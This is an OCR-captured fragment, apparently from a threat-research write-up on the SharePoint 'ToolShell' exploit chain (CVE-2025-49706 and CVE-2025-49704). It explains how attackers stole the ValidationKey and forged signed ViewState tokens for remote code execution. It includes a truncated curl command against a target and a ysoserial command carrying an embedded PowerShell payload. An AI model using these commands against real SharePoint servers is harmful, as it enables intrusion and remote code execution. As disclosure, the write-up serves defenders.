
ValidationKey
.
Now, using the ToolShell chain (CVE-2025-49706 +
CVE-2025-49704), the attackers we observed were
able to extract the
ValidationKey
via the malicious
ASPX. Once this cryptographic material is leaked, the
attacker can craft fully valid, signed
__VIEWSTATE
payloads using a tool called
ysoserial
as shown in the
example below. Using
ysoserial
the attacker can
generate
its own valid SharePoint tokens for RCE:
Copy
# command to get the <VIEWSTATE_GENERATOR>
curl 
-
s https:
/
/
target
.
com/_layouts/15/
sta
# example malicious Powershell viewstate p
ysoserial
.
exe 
-
p ViewState 
-
-
c 
"powershell -nop -c \"
dir
'C:\Program F
--
generator=
"<VIEWSTATE_GENERATOR>"